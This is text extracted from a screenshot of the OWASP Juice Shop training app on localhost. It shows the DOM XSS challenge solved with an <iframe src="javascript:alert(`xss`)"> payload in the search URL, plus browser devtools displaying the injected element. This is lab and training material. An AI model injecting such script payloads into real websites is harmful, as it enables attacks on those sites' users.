 3
22:42
OWASP Juice Shop
https://127.0.0.1:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
JS
OWASP Juice Shop
:="javascript:alert(`xss`)">
Account
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
iframe
304 × 154
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
History
WebSockets
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
12
xss
2 of 2
Rules
Layout
Computed
Changes
Compat
Filter Styles
:hov
.cls
<div class="table-container custom-slate" _ngcontent-yek-c47=""> overflow
<div class="heading mat-elevation-z6" _ngcontent-yek-c47="">
<div class="ng-star-inserted" _ngcontent-yek-c47="">
<span _ngcontent-yek-c47="">Search Results -</span>
<span id="searchValue" _ngcontent-yek-c47="">
<iframe src="javascript:alert(`xss`)">
</iframe>
</span>
</div>
<!---->
<!---->
element {
inline
}
Inherited from div
.heading[_ngcontent-yek-c47] {
inline:1
font-size: x-large;
}
Inherited from mat-sidenav-container
.bluegrey-lightgreen-theme .mat-
styles.css:4
drawer-container {
:ent.m...
app-search-result.ng-star-inserted
div
div.table-container.custom-slate
div.heading.mat-elevation-z6
div.ng-star-inserted
span#searchValue
iframe